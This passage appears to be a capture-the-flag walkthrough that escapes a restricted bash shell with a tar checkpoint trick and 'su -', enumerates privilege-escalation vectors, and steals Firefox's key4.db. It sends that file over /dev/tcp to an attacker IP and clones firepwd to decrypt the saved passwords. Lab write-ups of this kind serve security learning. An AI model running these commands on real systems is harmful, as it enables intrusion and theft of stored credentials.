

If I press TAB twice I can access the list of commands that I can execute, there are some binaries that can help me to escape from the rbash. In GTFObins, I find the command for tar that allows me to spawn a full shell, but to execute all the commands, I must export my PATH, since the one defined in the victim machine, only contemplates a directory. Once this is done, I try the terminal and I can also access the first flag.
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
echo $PATH
export PATH=....





There is another way to bypass the restricted bash, since the su command has the ‘-’ parameter to obtain a shell similar to the one we perform the authentication to migrate user. Once in the new shell, we change the PATH, and again enumerate the system, I find the pkexec vulnerability but nothing else. But browsing in the folders, I find one related to Firefox, which usually can have information in its database that can be transformed into a possible attack vector.
man su
# -, -l, --login
# Start the shell as a login shell with an
# environment similar to a real login
su - ayush
export PATH=.......
find \-perm -4000 2>/dev/null
which pkexec | xargs ls -l
getcap -r / 2>/dev/null
id
groups
netstat -nat
ps -faux





I try to transfer the key4.db file to my machine and if I search the Internet for “firefox key4.db decrypt github” I find a repository Firepwd.py, an open source tool to decrypt Mozilla protected passwords, but I cannot run it on my machine, but I also notice that it needs all the resources contained in the user’s profile folder.
key4.db: It’s a sensitive file which can be used to get all saved logins, without logging into the OS. It’s rare for users to make it safe using Primary Password capability in Firefox Settings. also when Primary Password is set, the performance drops specifically.
Victime Machine:
nc -nlvp 443 > key4.db
Attacker Machine:
cat < key4.db > /dev/tcp/10.10.14.15/443
git clone https://github.com/lclevy/firepwd
pip install -r requirements.txt
python firepwd.py -h
python3 firepwd.py -h
python2.7 firepwd.py -h
